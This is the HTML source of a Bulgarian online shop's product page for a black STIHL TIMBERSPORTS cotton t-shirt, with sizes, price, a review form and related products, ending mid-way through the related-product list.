

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/cherna-teniska-stihl-timbersports
body_size: 17730
content:
  <!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Черна тениска STIHL TIMBERSPORTS - 04205000144</title>
<base href="https://motorni-trioni.com/" />

	<meta name="description" content="Черната тениска STIHL TIMBERSPORTS е направена от 100% памук и има обло деколте. Надписът STIHL TIMBERSPORTS е в оранжево и бяло." />
<meta name="keywords" content= "черна тениска stihl timbersports, 04205000144, облекло и артикули timbersports" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto:400,500,600,700,800,900" rel="stylesheet" type="text/css"> 
<link href="catalog/view/theme/OPC090213/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/lightbox.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/advanced_popup_cart/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/advanced_popup_cart.css?mv=2.7.0" type="text/css" rel="stylesheet" media="screen" />

<!-- Megnor www.templatemela.com - Start -->
<script  type="text/javascript" src="catalog/view/javascript/megnor/parallex.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Черна тениска STIHL TIMBERSPORTS - 04205000144"/>
<meta property="og:url" content="https://motorni-trioni.com/cherna-teniska-stihl-timbersports"/>
<meta property="product:price:amount" content="19.18"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://motorni-trioni.com/image/cache/catalog/STIHL-2018-12/t-shirt-420x534.jpg"/>
<meta property="og:description" content="Черната тениска STIHL TIMBERSPORTS е направена от 100% памук и има обло деколте. Надписът STIHL TIMBERSPORTS е в оранжево и бяло."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/motorni-trioni.com","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/motorni-trioni.com\/obleklo-i-artikuli-timbersports","name":"\u041e\u0431\u043b\u0435\u043a\u043b\u043e \u0438 \u0430\u0440\u0442\u0438\u043a\u0443\u043b\u0438 Timbersports"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/motorni-trioni.com\/cherna-teniska-stihl-timbersports","name":"\u0427\u0435\u0440\u043d\u0430 \u0442\u0435\u043d\u0438\u0441\u043a\u0430 STIHL TIMBERSPORTS"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/motorni-trioni.com\/cherna-teniska-stihl-timbersports","name":"\u0427\u0435\u0440\u043d\u0430 \u0442\u0435\u043d\u0438\u0441\u043a\u0430 STIHL TIMBERSPORTS - 04205000144","category":"\u041e\u0431\u043b\u0435\u043a\u043b\u043e \u0438 \u0430\u0440\u0442\u0438\u043a\u0443\u043b\u0438 Timbersports &raquo; \u0427\u0435\u0440\u043d\u0430 \u0442\u0435\u043d\u0438\u0441\u043a\u0430 STIHL TIMBERSPORTS","image":"https:\/\/motorni-trioni.com\/image\/cache\/catalog\/STIHL-2018-12\/t-shirt-420x534.jpg","model":"04205000144","description":"\u0427\u0435\u0440\u043d\u0430\u0442\u0430 \u0442\u0435\u043d\u0438\u0441\u043a\u0430 STIHL TIMBERSPORTS \u0435 \u043d\u0430\u043f\u0440\u0430\u0432\u0435\u043d\u0430 \u043e\u0442 100% \u043f\u0430\u043c\u0443\u043a \u0438 \u0438\u043c\u0430 \u043e\u0431\u043b\u043e \u0434\u0435\u043a\u043e\u043b\u0442\u0435. \u041d\u0430\u0434\u043f\u0438\u0441\u044a\u0442 STIHL TIMBERSPORTS \u0435 \u0432 \u043e\u0440\u0430\u043d\u0436\u0435\u0432\u043e \u0438 \u0431\u044f\u043b\u043e.","manufacturer":"STIHL","offers":{"name":"\u0427\u0435\u0440\u043d\u0430 \u0442\u0435\u043d\u0438\u0441\u043a\u0430 STIHL TIMBERSPORTS - 04205000144","category":"\u041e\u0431\u043b\u0435\u043a\u043b\u043e \u0438 \u0430\u0440\u0442\u0438\u043a\u0443\u043b\u0438 Timbersports &raquo; \u0427\u0435\u0440\u043d\u0430 \u0442\u0435\u043d\u0438\u0441\u043a\u0430 STIHL TIMBERSPORTS","price":19.18,"priceCurrency":"EUR","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"},"availability":"http:\/\/schema.org\/InStock"}}</script>

      
		<link href="https://motorni-trioni.com/cherna-teniska-stihl-timbersports" rel="canonical" />
		<link href="https://motorni-trioni.com/image/catalog/1sliders/favicon-stihl.png" rel="icon" />
	<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/advanced_popup_cart/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0" type="text/javascript"></script>
<script src="catalog/view/javascript/do-not-track.js?v=4" type="text/javascript"></script>
	<!-- Advanced Popup Cart -->
<style>.apc-btn-checkout {background-color: #ff7100 !important;border-color: #ff7100 !important;outline-style: none;background-image: none;text-shadow: none;}.apc-btn-checkout:hover {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.1);}.apc-btn-checkout:active {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.2);}.apc-btn-checkout {color: #ffffff !important;}</style>
<script>
document.addEventListener("DOMContentLoaded", function() {
  var apcOptions = {
    products_in_cart: [],
    open_when_added: 1,
    autoclose_delay: 0,
    replace_button: 0,
    do_not_add_to_cart: 0,
    btn_in_cart_cp: 'In cart',
    btn_in_cart_pp: 'In cart, buy more?',
    base_path: 'extension/module/advanced_popup_cart',
    text_loading: 'Зареждане...',
    oip_status: 0,
    zone_id: '',
    shipping_method: '',
    shipping_country_url: 'extension/total/shipping/country&country_id=',
    shipping_quote_url: 'extension/total/shipping/quote',
    text_select: ' --- Изберете --- ',
    text_none: ' --- Нищо --- ',
    button_cancel: 'Откажи',
    button_shipping: 'Приложи транспорт',
  };
  window.apc = new AdvancedPopupCart(apcOptions);
});
</script>
<!-- Advanced Popup Cart END -->
		

<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-T7L583S2VY"></script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());var enhanced_conversion_data;}</script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');}</script>
</head>


<body class="product-product-14201 layout-1">
<div class="main-header">
<nav id="top">
  <div class="container">
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://motorni-trioni.com/kontakti"><i class="fa fa-phone"></i></a> Телефон за поръчка: 0889 53 63 00, 0898 53 63 00, 0892 26 12 89, 0886 10 42 66</li>	
  </div>
</nav>
<div class="header-bg">
<header>
  <div class="container">
	<div class="header_left">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://motorni-trioni.com"><img src="https://motorni-trioni.com/image/catalog/logo-new.jpg" title="Моторни триони" alt="Моторни триони" class="img-responsive"  width="165" height="65"/></a>
                  </div>
      </div>
	  </div>
	<div class="header_right">
	  <div class="contact_us"> <div class="cms-data"><span class="header_call"><img src="catalog/view/theme/OPC090213/image/dikarlogo.jpg" alt="Дикар Консулт ООД" height="65" width="329" width="329" height="65"></span> </div></div>
	  <div class="header_cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="header_search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Търсене" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
	  
      </div>
  </div>
</header>
<nav class="nav-container" role="navigation">
<div class="nav-inner container">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
  <ul class="main-navigation">
  		
	<li> <a href="#">Начало</a></li>     
			<li class="level0">
			<a href="https://motorni-trioni.com/products">
			<span data-hover="Продукти">ПРОДУКТИ</span>
			</a>

		<span class="active_menu"></span>
					<div class="categorybg">
						 <div class="categoryinner">
	    			<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki">Косачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/praskachki">Пръскачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/motofrezi">Мотофрези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/svredeli">Свредели</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></b>
			
		</li></ul>
		
						</div>
					</div>
	<li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
				 <li><a href="kontakti">КОНТАКТИ</a></li>
  </ul>
  
</div>
</div>
<!--  =============================================== Mobile menu start  =============================================  -->
<div id="res-menu" class="main-menu nav-container1">
	<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
    <ul class="main-navigation">
    	
	<li> <a href="#">Начало</a></li>     
	    <li><a href="https://motorni-trioni.com/products">Продукти</a>
	    		     <ul>
		      		    	<li><a href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki">Косачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></li>
		      		    	<li><a href="https://motorni-trioni.com/praskachki">Пръскачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/motofrezi">Мотофрези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></li>
		      		    	<li><a href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/svredeli">Свредели</a></li>
		      		    	<li><a href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></li>
		      		    	<li><a href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></li>
		      		    	<li><a href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></li>
		      		    	<li><a href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></li>
		      		    	<li><a href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></li>
		      		    	<li><a href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></li>
		      		    </ul>
	        </li>
    <li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
		 <li><a href="kontakti">КОНТАКТИ</a></li>
    </ul>
	</div>
<!--  ================================ Mobile menu end   ======================================   --> 
<!-- ======= Menu Code END ========= -->
 
</div>
</nav> 
</div> 


            			

            			
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://motorni-trioni.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></li>
        <li><a href="https://motorni-trioni.com/cherna-teniska-stihl-timbersports">Черна тениска STIHL TIMBERSPORTS</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12"><style type="text/css">
.iSearchBox li .iMarq {
    background-color:#ff7100;    
}
.iSearchBoxWrapper .iSearchBox {
    width: 300px;    
}

    .iSearchBox li .iSearchModel {
        display:none;    
    }
    .iSearchBox li h3 {
        font-size:14px;    
    }
    .iSearchBox li h3 {
        width:42%;    
    }
.iSearchBox li h3 {
    font-weight:bold;    
}
</style>

<style type="text/css">
    </style>

<script type="text/javascript">
    var ocVersion = "2.3.0.2";
    var moreResultsText = 'Виж всички резултати';
    var noResultsText = 'Няма намерени резултати';
    //var SCWords = $.parseJSON('[{"incorrect":"cnema","correct":"cinema"}]');
    //var spellCheckSystem = 'no';
    var useAJAX = 'yes';
    var loadImagesOnInstantSearch = 'yes';
    var useStrictSearch = 'no';
    var responsiveDesign = 'yes';
    var afterHittingEnter = 'isearchengine2000';
    var productHeadingInstant = 'Най-търсени резултати';
    var suggestionHeadingInstant = 'Предложения';
    var searchInModel = 'yes';
    var searchInDescription = false;
    var productsData = [];
    var iSearchResultsLimit = '5';
    var isearch_module_path = 'extension/module/isearch';
</script>      <div class="row">
        
		
		                        
		<div class="col-sm-8 product-left">
		<div class="product-info">
         	
	
	
    <div class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://motorni-trioni.com/image/cache/catalog/STIHL-2018-12/t-shirt-500x500.jpg" title="Черна тениска STIHL TIMBERSPORTS"><img id="tmzoom" src="https://motorni-trioni.com/image/cache/catalog/STIHL-2018-12/t-shirt-420x534.jpg" data-zoom-image="https://motorni-trioni.com/image/cache/catalog/STIHL-2018-12/t-shirt-500x500.jpg" title="Черна тениска STIHL TIMBERSPORTS" alt="Черна тениска STIHL TIMBERSPORTS"  width="420" height="534"/></a></div> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	</div>
        </div>
	
                                <div class="col-sm-4 product-right">
		<h1 class="product-title">Черна тениска STIHL TIMBERSPORTS</h1>
		            <div class="rating-wrapper">            
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a><a class="write-review" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;"><i class="fa fa-pencil"></i> Напишете отзив</a>
		  </div>
              
		  
      	 
		  <div class="description">
			<table class="product-description"> <!-- Megnor <table> Start -->	
							<tr><td><span>Марка</span></td><td class="description-right"><a href="https://motorni-trioni.com/stihl">STIHL</a></td></tr>
							<tr><td><span>Модел</span></td><td class="description-right">04205000144</td></tr>
							<tr><td><span>Наличност</span></td><td class="description-right">На склад</td></tr>
			</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h3 class="product-price">19.18 € / 37.51  лв. с ДДС</h3>
            </li>
                       

                        
                                  </ul>
                    <div id="product">
                        <hr>
            <h3 class="product-option">Възможни варианти</h3>
                                    <div class="form-group">
              <label class="control-label" for="input-option422">Размер</label>
              <select name="option[422]" id="input-option422" class="form-control">
                <option value=""> --- Изберете --- </option>
                                <option value="916">XS                                </option>
                                <option value="917">S                                </option>
                                <option value="918">M                                </option>
                                <option value="919">L                                </option>
                                <option value="920">XL                                </option>
                                <option value="921">XXL                                </option>
                              </select>
            </div>
                                                
                                                                                                                        <div class="form-group qty">
              <label class="control-label" for="input-quantity">Брой</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="14201" />

                <button type="button" id="button-fastorder14201" data-loading-text="Зареждане..." class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
            
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>
              <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('14201');"><i class="fa fa-clone"></i></button>

            			

            			
			</div>
            
                        </div>
            <br> 
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://motorni-trioni.com/cherna-teniska-stihl-timbersports"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script async type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          
        </div>
		</div>
		</div>
		<div class="right_column"></div>
		                        <div class="col-sm-12" id="tabs_info">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
            
						
            <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description">Черната тениска STIHL TIMBERSPORTS е направена от 100% памук и има обло деколте. Надписът STIHL TIMBERSPORTS е в оранжево и бяло.            						<br><table class="table table-bordered table-striped">                                <thead>                  <tr>                    <td colspan="2"><strong>Технически характеристики</strong></td>                  </tr>                </thead>                <tbody>                                    <tr>                    <td>Размер</td>                    <td>XS-XXL</td>                  </tr>                                  </tbody>                              </table>			  			  </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Напишете отзив</h3>				
				                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                				<div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
				               </form>
            </div>

						
                      </div>
		</div>

      	  <div class="box related">
	  
	   <div class="box-heading">Сходни продукти</div>
	   <div class="box-content">
			<div id="products-related" class="related-products">
						
									<div class="customNavigation">
						<a class="btn prev">&nbsp;</a>
						<a class="btn next">&nbsp;</a>
					</div>	
					
				
				<div class="box-product product-carousel" id="related-carousel">
				
      		  				<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/futbolna-topka-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/IGRACHKI_REKLAMNI%20M/04649360020-222x288.jpg" title="Футболна топка STIHL" alt="Футболна топка STIHL" class="img-responsive"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('6127');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('6127');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/futbolna-topka-stihl">Футболна топка STIHL</a></h4>
